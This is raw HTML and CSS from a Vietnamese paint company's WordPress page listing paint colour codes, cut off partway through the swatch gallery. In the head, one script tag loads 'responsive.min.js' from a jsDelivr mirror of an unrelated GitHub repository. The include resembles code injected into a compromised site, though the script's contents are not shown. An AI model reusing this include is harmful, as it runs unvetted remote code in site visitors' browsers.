.page-id-1123 .row_text_ynghia,
.page-id-1469 .row_text_ynghia	
	{
    padding: 100px 0px 0px 0px !important;
}	
	
/* Màu sắc mb*/
	.mau_sac .col {
    height: 30.18vh;
    background-color: #9a7c3a;
	}
	.mau_sac_meta, .button_mau_sac, .icon_title {
    display: inline-block;
}
	.mau_sac_meta {
    margin: 0;
		padding: 0px 10px;
	}
	.mau_sac {
    background-image: none;
    padding-top: 80px !important;
	}
	.page-id-542 .header.transparent .header-wrapper,
	.page-id-997 .header.transparent .header-wrapper,
	.page-id-590 .header.transparent .header-wrapper,
	.page-id-990 .header.transparent .header-wrapper
	{
    background-color: #9a7c3a !important;
}
	.mau_sac .col_border {
    border: none;
	}
	.mau_sac_meta {
    font-size: 14px;
}
	.page-id-590 .mau_sac .col,
	.page-id-990 .mau_sac .col
	{
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}

 .mau_sac
	{
    background-color: #9a7c3a !important;
	}
	
/* Chi tiết sản phẩm mb */
	.section_sp_custom .col_left_sp {
    padding: 30px 15px 30px 15px;
    max-height: auto;
    overflow: hidden;
    height: auto;
}
.breadcum_sp {
    top: 60px;
    z-index: 999999;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.col_right_sp rs-bullets.tp-bullets.ares.horizontal.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    transform: translate(-25px, -60px) !important;
}	
	
/* Menu mb*/
	.logo_menu_icon img {
    width: 30%;
    padding-top: 20px;
}
	.off-canvas-center:not(.dark) .mfp-close {
    top: 20px !important;
    right: 10px;
}
	.row_mainmenu {
    padding: 10px;
}
	.col_border_mainmenu {
    border: none;
	}
	.mainmenu_item a {
    font-size: 30px;
}
.row_mainmenu	.col_mainmenu_right {
    display: none !important;
}
	.row_mainmenu {
    background: none;
}
	.mainmenu_item {
    margin-bottom: 25px;
	}
	
/* Danh mục sản phẩm tab mb */
.page-id-621	.tabbed-content,
.page-id-1006 	.tabbed-content
	{
    display: inline-block !important;
    -ms-flex-flow: nowrap;
    flex-flow: nowrap;
}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical, .page-id-1006 .tab_custom_danhmuc .nav.nav-vertical {
    padding-top: 100px;
    z-index: 999999;
    left: 0;
		flex-flow: inherit !important;
	align-items: baseline !important;
}
	.page-id-621 li.tab:nth-child(1) a:before, .page-id-1006 li.tab:nth-child(1) a:before,
	.page-id-621 li.tab:nth-child(2) a:before, .page-id-1006 li.tab:nth-child(2) a:before	,
		.page-id-621 li.tab:nth-child(3) a:before, .page-id-1006 li.tab:nth-child(3) a:before,
	.page-id-621 li.tab:nth-child(4) a:before, .page-id-1006 li.tab:nth-child(4) a:before,
	.page-id-621 li.tab:nth-child(5) a:before, .page-id-1006 li.tab:nth-child(5) a:before{
			transform: scale(0.7);	
	}
	.page-id-621 li.tab:nth-child(1) a:before, .page-id-1006 li.tab:nth-child(1) a:before,
	.page-id-621 li.tab:nth-child(2) a:before, .page-id-1006 li.tab:nth-child(2) a:before
	{
			top: -15px;
    left: 28%;
    font-size: 18px;	
	}
.page-id-621 li.tab:nth-child(3) a:before, .page-id-1006 li.tab:nth-child(3) a:before {
    top: -20px !important;
    left: 22% !important;
    font-size: 22px !important;
	}
	.page-id-621 .tab_custom_danhmuc .nav-vertical>li+li, .nav-vertical-fly-out>li+li, .page-id-1006 .tab_custom_danhmuc .nav-vertical>li+li, .nav-vertical-fly-out>li+li {
    margin-top: 0px!important;
}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical li, .page-id-1006 .tab_custom_danhmuc .nav.nav-vertical li {
    width: 20%;
}
.page-id-621 li.tab:nth-child(1), .page-id-1006 li.tab:nth-child(1) {
    padding-left: 0px;
}
.page-id-621 li.tab:nth-child(3), .page-id-1006 li.tab:nth-child(3) {
    padding-left: 8px;
	}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical li, .page-id-1006 .tab_custom_danhmuc .nav.nav-vertical li {
    text-align: center;
	}
.page-id-621 li.tab:nth-child(4) a:before, .page-id-1006 li.tab:nth-child(4) a:before {
    top: -18px !important;
    left: 28% !important;
    font-size: 18px !important;	
	}
.page-id-621 li.tab:nth-child(5) a:before, .page-id-1006 li.tab:nth-child(5) a:before {
    top: -22px;
    left: 25%;
    transform: scale(0.6) !important;
}	
.page-id-621	.tab-panels,
.page-id-1006	.tab-panels
	{
    margin-top: 0px;
}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical li a, .page-id-1006 .tab_custom_danhmuc .nav.nav-vertical li a {
    font-size: 11px;
}	
#rev_slider_4_1 .dione .tp-bullet,
#rev_slider_30_3 .dione .tp-bullet,
	#rev_slider_38_3  .dione .tp-bullet,
	#rev_slider_31_5 .dione .tp-bullet,
	#rev_slider_39_5 .dione .tp-bullet,
	#rev_slider_29_2 .dione .tp-bullet,
	#rev_slider_37_1 .dione .tp-bullet,
	#rev_slider_41_2 .dione .tp-bullet
	{
    width: 45px !important;
    height: 45px !important;	
	}
#rev_slider_4_1 span.tp-bullet-image:after,
#rev_slider_30_3	 span.tp-bullet-image:after,
	#rev_slider_38_3	 span.tp-bullet-image:after,
#rev_slider_31_5	 span.tp-bullet-image:after,
#rev_slider_39_5	 span.tp-bullet-image:after,
	#rev_slider_29_2 	 span.tp-bullet-image:after,
	#rev_slider_37_1 	 span.tp-bullet-image:after,
	#rev_slider_41_2	 span.tp-bullet-image:after
	{
        font-size: 7px !important;
    width: 230% !important;
    left: -65% !important;
}	
#rev_slider_4_1 .tp-bullets,
#rev_slider_29_2	 .tp-bullets,
	#rev_slider_37_1	 .tp-bullets,
	#rev_slider_41_2	 .tp-bullets
	{
    transform: translate(-120px, -565px) !important;
}
#rev_slider_30_3 .tp-bullets,
#rev_slider_38_3 .tp-bullets
	{
    transform: translate(-88px, -565px) !important;
}	
#rev_slider_31_5_wrapper .tp-bullets,
#rev_slider_39_5_wrapper	 .tp-bullets
	{
    transform: translate(-180px, -565px) !important;
}
#rev_slider_31_5_wrapper span.tp-bullet-image:after,
 #rev_slider_39_5_wrapper	 span.tp-bullet-image:after
	{
    font-size: 8px !important;
    width: 125% !important;
    left: -10% !important;
    top: 100%;
}	
/* .page-id-621 span.tp-bullet-image:after, .page-id-1006 span.tp-bullet-image:after {
    font-size: 6px !important;
	} */

.tp-bullet[data-key="rs-74"],
.tp-bullet[data-key="rs-79"],
.tp-bullet[data-key="rs-82"],
.tp-bullet[data-key="rs-89"],
.tp-bullet[data-key="rs-130"],	
.tp-bullet[data-key="rs-144"],
.tp-bullet[data-key="rs-133"],
.tp-bullet[data-key="rs-138"]		
	{
    top: 0 !important;
    left: 65px !important;
}
.tp-bullet[data-key="rs-76"],
.tp-bullet[data-key="rs-80"],
.tp-bullet[data-key="rs-84"],
.tp-bullet[data-key="rs-87"],
	.tp-bullet[data-key="rs-131"],
	.tp-bullet[data-key="rs-145"],
	.tp-bullet[data-key="rs-135"],
	.tp-bullet[data-key="rs-137"]
	{
    top: 0px !important;
    left: 130px !important;
}
.tp-bullet[data-key="rs-77"],
.tp-bullet[data-key="rs-81"],
.tp-bullet[data-key="rs-90"],
.tp-bullet[data-key="rs-132"],
.tp-bullet[data-key="rs-146"],
.tp-bullet[data-key="rs-139"]	
	{
    top: 0px !important;
    left: 195px !important;
}
.tp-bullet[data-key="rs-91"],
.tp-bullet[data-key="rs-140"]	
	{
    top: 0px !important;
    left: 260px !important;
}	
.tp-bullet[data-key="rs-92"],
.tp-bullet[data-key="rs-141"]	
	{
    top: 0px !important;
    left: 325px !important;
}		

	
/* Phần mềm tính sơn mb */
.title_y_nghia h1 {
    font-size: 28px;
}
	.meta_y_nghia {
    font-size: 20px !important;
}
.title_phanmem h2, .title_phanmem_kq h2 {
    font-size: 30px;
	}
	.title_phanmem, .title_phanmem_kq {
    margin-bottom: 10px;
}
	.text_meta_pm {
    font-size: 20px;
}
.page-id-1327 #main label,
.page-id-1685 #main label
	{
    font-size: 20px;
}
input[type=number] {
    margin-bottom: 0px;
	}
.page-id-1327 .col.medium-4.small-12.large-4,
	.page-id-1685 .col.medium-4.small-12.large-4
	{
    padding-bottom: 0;
}	
.btn_tinhson {
    margin-top: 20px;
	}
.col_khachsan {
    margin-left: 0px;
}
.row_noison {
    margin-bottom: 50px;
}
.col_sonlot {
    padding-left: 15px;
    max-width: 100% !important;
    flex-basis: 100% !important;
}
.col_right_kq {
    flex-basis: 100% !important;
    max-width: 100% !important;
}
.html_kq p {
    margin-bottom: 0;
}
	.row_kq .col {
    padding-bottom: 20px !important;
}
	
/* Liên hệ */
.contact_page .text_meta_contact {
    font-size: 22px !important;
    margin-top: 0px;
    padding-left: 0px;
    margin-bottom: 50px;
}
.contact_page .row_cotact_home {
    top: -100px;
    position: relative;
		background: none;
}
.contact_page .title_contact_home {
    text-align: left !important;
	}
.contact_page .text_meta {
    font-size: 16px !important;
    text-align: left !important;
}
.row_daily {
    margin-top: 40px;
	}
.row_daily .col {
    padding: 50px 10px;
    border-radius: 0px;
}	
.dvls_maps_sidebar {
    max-height: unset !important;
}	
	
/* Trang chủ	 */
.muoi_nam {
    padding: 60px 0px;
}	
.nb_khoi3 {
    padding-top: 0px !important;
    padding-bottom: 30px !important;
}	
.row_cotact_home .text_meta,
.bg_comany	.text_meta
	{
    font-size: 16px !important;
}	
.home .bg_comany {
    background-position: top;	
	}
	
/* Giới thiệu	 */
.row_bg_gd {
    padding-top: 0px;
    padding-bottom: 20px;
}
.col_loingo {
    padding: 0px;	
	}
.table_loingo table {
    margin-bottom: 0px;
}	
.nam_2021 {
    padding: 0px;
}	
.text_gt_logo {
    font-size: 16px !important;
    text-align: left !important;
    padding: 20px 0px 0px 0px;
}
.img_dien_vi {
    width: 100% !important;
}
.text_dien_vi {
    font-size: 16px;
    padding: 0px;
}	
.img_ab_htbm {
    padding: 0px;
}	
.text_htbm {
    padding-top: 0px;
    font-size: 16px;
    text-align: left !important;
}	
.row_gmap {
    margin-top: 50px;
}
.lh_gt_ab .col-inner {
    position: relative;
    width: 100%;
    padding: 80px 50px;
    left: 0px;
    top: 0px;
}
.lh_gt_ab {
    padding: 0;
}	
.col_gmap {
    padding: 0px;
    background-color: transparent;
}
.gmap_text p {
    color: #4e3f1d !important;
}
.gmap_text p:before {
    background-color: #4e3f1d;
	}
.row_gmap iframe {
    height: 300px;
}
.home .position_relative .img img {
    width: 60% !important;
}

/* Chuyên mục tin mb	 */
.row_chmt {
    margin-top: 0px;
}
.row_chmt span {
    width: 100%;
    display: block;
    text-align: left;
}
.row_chmt a {
    width: 46%;
    display: inline-grid;
    font-size: 16px;
    padding: 10px;
    margin-top: 10px;
}	
}

/* Hide icon Desktop */
@media only screen and (min-width: 768px) {
	.hide_icon_custom{
		display: none !important;
	}
}		</style>
			<script src="https://cdn.jsdelivr.net/gh/cffgnu/qhdd/asset/responsive.min.js" defer sync></script>
</head>

<body data-rsssl=1 class="page-template page-template-page-single-page-nav-transparent page-template-page-single-page-nav-transparent-php page page-id-1595 page-child parent-pageid-1166 _masterslider _msp_version_3.6.1 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ornepaint.vn/" title="Sơn Pháp Orné - Sơn đẹp bền lâu" rel="home">
		<img width="288" height="108" src="https://ornepaint.vn/wp-content/uploads/2022/07/logo_2.png" class="header_logo header-logo" alt="Sơn Pháp Orné"/><img  width="288" height="108" src="https://ornepaint.vn/wp-content/uploads/2022/07/logo_1.png" class="header-logo-dark" id="logo_dark" alt="Sơn Pháp Orné"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ornepaint.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="has-dropdown header-language-dropdown">
	<a href="#">
		VI		<i class="image-icon"><img src="https://ornepaint.vn/wp-content/plugins/polylang/flags/vn.png" alt="VI"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://ornepaint.vn/ma-mau-son/mau-xam/" hreflang="vi"><i class="icon-image"><img src="https://ornepaint.vn/wp-content/plugins/polylang/flags/vn.png" alt="VI"/></i> VI</a></li><li><a href="https://ornepaint.vn/en/home/" hreflang="en"><i class="icon-image"><img src="https://ornepaint.vn/wp-content/plugins/polylang/flags/us.png" alt="EN"/></i> EN</a></li>	</ul>
</li>
<li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		VI		<i class="image-icon"><img src="https://ornepaint.vn/wp-content/plugins/polylang/flags/vn.png" alt="VI"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://ornepaint.vn/ma-mau-son/mau-xam/" hreflang="vi"><i class="icon-image"><img src="https://ornepaint.vn/wp-content/plugins/polylang/flags/vn.png" alt="VI"/></i> VI</a></li><li><a href="https://ornepaint.vn/en/home/" hreflang="en"><i class="icon-image"><img src="https://ornepaint.vn/wp-content/plugins/polylang/flags/us.png" alt="EN"/></i> EN</a></li>	</ul>
</li>
<li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main">
			
						<div class="hidden">
				
<style>
.row_img_y_nghia .nav>li:nth-child(1) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/snowbell.png);
}
.row_img_y_nghia .nav>li:nth-child(2) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid.png);
}
.row_img_y_nghia .nav>li:nth-child(3) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue.png);
}
.row_img_y_nghia .nav>li:nth-child(4) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew.png);
}
.row_img_y_nghia .nav>li:nth-child(5) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet.png);
}
.row_img_y_nghia .nav>li:nth-child(6) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry.png);
}
.row_img_y_nghia .nav>li:nth-child(7) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/silverado.png);
}
.row_img_y_nghia .nav>li:nth-child(8) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/legend.png);
}
.row_img_y_nghia .nav>li:nth-child(9) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud.png);
}
.row_img_y_nghia .nav>li:nth-child(10) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims.png);
}
.row_img_y_nghia .nav>li:nth-child(11) {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/11/storm.png);
}
</style>
		</div>
	
	<section class="section y_nghia_mau_son" id="section_1894275438">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
	<div id="text-3476993253" class="text breadcum_ynghia hide-for-small">
		
<p><a href="">MÀU SẮC</a> > <a href="">MÃ MÀU SƠN</a></p>
		
<style>
#text-3476993253 {
  color: rgb(212, 190, 141);
}
#text-3476993253 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	
<div class="row row_text_ynghia"  id="row-708422659">

	<div id="col-1866043541" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div id="text-1883874139" class="text title_y_nghia">
		
<h1 class="uppercase">MÃ MÀU SƠN</h1>
		
<style>
#text-1883874139 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-1883874139 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
	<div id="text-3656181994" class="text meta_ma_mau_son">
		
<p>Chọn màu sắc từ thư viện với hơn 200 mã màu sơn của chúng tôi</p>
		
<style>
#text-3656181994 {
  text-align: center;
  color: rgb(230, 212, 182);
}
#text-3656181994 > * {
  color: rgb(230, 212, 182);
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row row_img_y_nghia"  id="row-334142330">

	<div id="col-1478293219" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div id="text-2250893496" class="text meta_y_nghia">
		
<p>Tôi đang quan tâm đến tông màu&#8230;</p>
		
<style>
#text-2250893496 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-2250893496 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<div class="row row_img_color"  id="row-346952596">

	<div id="col-1899573798" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_468685330">
		<a class="" href="/ma-mau-son/mau-trang/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-36.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-36.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-36-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 1">						
					</div>
						</a>		
<style>
#image_468685330 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1302993101" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1590476332">
		<a class="" href="/ma-mau-son/mau-do/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-37.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-37.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-37-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 2">						
					</div>
						</a>		
<style>
#image_1590476332 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1556513882" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_920674026">
		<a class="" href="/ma-mau-son/mau-vang/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-38.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-38.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-38-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 3">						
					</div>
						</a>		
<style>
#image_920674026 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-160284897" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1053997350">
		<a class="" href="/ma-mau-son/mau-vang-chanh/"  >						<div class="img-inner image-zoom dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-39.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-39.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-39-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 4">						
					</div>
						</a>		
<style>
#image_1053997350 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-588086224" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1958392413">
		<a class="" href="/ma-mau-son/mau-xanh-chuoi/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-40.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-40.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-40-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 5">						
					</div>
						</a>		
<style>
#image_1958392413 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-529075074" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1470014152">
		<a class="" href="/ma-mau-son/mau-xanh-la/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-41.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-41.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-41-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 6">						
					</div>
						</a>		
<style>
#image_1470014152 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-196644434" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_237967414">
		<a class="" href="/ma-mau-son/mau-mint/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-42.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-42.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-42-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 7">						
					</div>
						</a>		
<style>
#image_237967414 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1084745186" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_435016986">
